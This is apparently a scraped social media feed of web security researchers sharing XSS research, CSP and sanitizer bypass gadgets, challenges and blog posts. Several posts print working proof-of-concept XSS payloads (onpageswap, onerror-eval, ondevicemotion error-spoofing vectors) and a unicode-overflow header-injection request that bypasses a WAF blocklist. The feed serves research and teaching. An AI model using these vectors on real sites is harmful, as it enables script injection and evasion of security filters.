
I'm happy to release a script gadgets wiki inspired by the work of @slekies, @kkotowicz, and @sirdarckcat in their Black Hat USA 2017 talk! 🔥
The goal is to provide quick access to gadgets that help bypass HTML sanitizers and CSPs 👇
gmsgadget.com
1/4
24.07.2025 15:31
👍 23
🔁 13
💬 1
📌 0

<script>
onpageswap=setTimeout;
location='x';
Event.prototype.toString=EvalError.prototype.toString;
Event.prototype.name='alert\x281\x29'
</script>
Abuse EvalError, onpageswap, and setTimeout to get JS execution without parens.
@0x999.net redirects the page to trigger onpageswap, hijacks the thrown error, and turns it into code. Inspired by @terjanq.me. Now available on the XSS cheat sheet.
Link to vector👇
portswigger.net/web-security...
04.06.2025 13:24
👍 13
🔁 4
💬 0
📌 0

<img/src/onerror=window.onerror=eval;ReferenceError.prototype.name=';alert\x281\x29;var\x20Uncaught//';z>
This vector adds an onerror handler with eval, rewrites all ReferenceError names, then triggers an error to execute the payload. Just added it to the XSS cheat sheet. Credit to @0x999.net , inspired by @terjanq.me
portswigger.net/web-security...
03.06.2025 13:07
👍 5
🔁 3
💬 0
📌 0

ondevicemotion=setTimeout;
Event.prototype.toString=URIError.prototype.toString;
Event.prototype.message='alert\x281\x29'
Crafty JavaScript-context XSS vector using ondevicemotion, setTimeout, and URIError spoofing to trigger alert(1) now added to the XSS cheat sheet. By @0x999.net inspired by @terjanq.me
Link to vector👇
portswigger.net/web-security...
29.05.2025 13:49
👍 11
🔁 2
💬 0
📌 0

Intigriti March XSS Challenge (0325) | Jorian Woltjer
A hard Cross-Site Scripting challenge chaining small bugs with one very hard step to leak a fragment directive using Self XSS
This month, @0x999.net made an awesome and difficult Intigriti XSS challenge. I really enjoyed the openness of this challenge resulting in an unintended solution and the first solve 🩸!
Check out how I got there in my writeup below:
jorianwoltjer.com/blog/p/hacki...
02.04.2025 06:51
👍 4
🔁 2
💬 0
📌 0
I made a little challenge for @intigriti.com
Goal: Steal the Bot's flag!⛳️
Try it out 👇
24.03.2025 14:11
👍 1
🔁 0
💬 1
📌 0

The Spanner
A web security blog
The Spanner is back! 🎉 I finally ditched WordPress for a custom blogging system. If you miss the golden era of web hacking, you’ll love revisiting classics like mXSS, DOM Clobbering, and RPO. Plus, plenty of quirky, vintage research gems.
thespanner.co.uk
23.03.2025 16:44
👍 18
🔁 3
💬 1
📌 0
Awesome!🔥
23.03.2025 17:34
👍 1
🔁 0
💬 0
📌 0
I'm very happy to finally share the second part of my DOMPurify security research 🔥
This article mostly focuses on DOMPurify misconfigurations, especially hooks, that downgrade the sanitizer's protection (even in the latest version)!
Link 👇
mizu.re/post/explori...
1/2
10.02.2025 17:57
👍 27
🔁 11
💬 2
📌 1

GET /%0D%0ASet-Cookie: foo=bar
403 Forbidden
GET /%E4%BC%8D%E4%BC%8ASet-Cookie: foo=bar
200 OK
Set-Cookie: foo=bar

Discover blocklist bypasses via unicode overflows using the latest updates to ActiveScan++, Hackvertor & Shazzer! Thanks to Ryan Barnett and Neh Patel for sharing this technique.
portswigger.net/research/byp...
28.01.2025 14:01
👍 38
🔁 22
💬 0
📌 0
My blog post, "Exploring Javascript Events & Bypassing WAFs via Character Normalization" has been nominated for the Top 10 Web Hacking Techniques of 2024!☺️
If you found it useful, I’d greatly appreciate your vote at the link below 👇
portswigger.net/polls/top-10...
15.01.2025 17:41
👍 6
🔁 0
💬 0
📌 0
Got sniped into the challenge and ended up doing some cool XSS research :D
11 char XSS with mind-boggling race-conditions.
TL;DR the final payload is location=x (10 chars) and the longest is top.Z.x=x.d (11 char)
It's shorter than location=name !!
terjanq.me/solutions/jo...
14.12.2024 12:17
👍 30
🔁 11
💬 1
📌 1
Very cool technique by @nastystereo.com for POST based CSRF without a content-type header using a Blob object, Interestingly it also seems to work using a Uint8Array
02.12.2024 20:25
👍 6
🔁 1
💬 0
📌 0

0x999's Blog - Exploring Javascript events & Bypassing WAFs via character normalization
I get a similar feeling sharing this here since this is just my first blog post but since part of it is inspired by your post I hope it's ok :) 0x999.net/blog/explori...
01.12.2024 22:46
👍 4
🔁 0
💬 0
📌 0
Here is the "writeup". Hope its clear enough, otherwise ask in comments. Note that there are two paths that will result in XSS. And that the "error path" can be reached in numerous different ways, like alternative 1 and 4.
Alternative 5 hits the "successful path" and can also be used in many ways
19.11.2024 14:59
👍 16
🔁 3
💬 3
📌 0
Very cool, thanks for sharing!
19.11.2024 15:41
👍 1
🔁 0
💬 0
📌 0

0x999's Blog - Exploring Javascript events & Bypassing WAFs via character normalization
Just published a new blog post "Exploring Javascript events & Bypassing WAFs via character normalization", check it out: 0x999.net/blog/explori...
18.11.2024 18:07
👍 3
🔁 1
💬 0
📌 0
I'm guessing 2 and 5 since they won't be resolved as a valid URLs?🤷♂️
18.11.2024 09:54
👍 0
🔁 0
💬 1
📌 0
YouTube
Share your videos with friends, family, and the world
We’re finally live! You can now watch “Listen to the whispers: web timing attacks that actually work” on YouTube: youtube.com/watch?v=zOPj...
17.11.2024 11:17
👍 35
🔁 9
💬 0
📌 2
CSP Bypass Search
Some cool new additions at CSPBypass.com by omidxrz
For example:
cspbypass.com#onetrust
<3
17.11.2024 18:28
👍 9
🔁 4
💬 0
📌 1
XSS Challenge
I made a little xss challenge based on an upcoming blogpost, if anyone wants to check it out:
xss.0x999.net
Goal:
1. Alert the flag
2. Execute arbitrary javascript
15.11.2024 21:15
👍 1
🔁 0
💬 0
📌 0
Hello World
14.11.2024 10:38
👍 1
🔁 0
💬 0
📌 0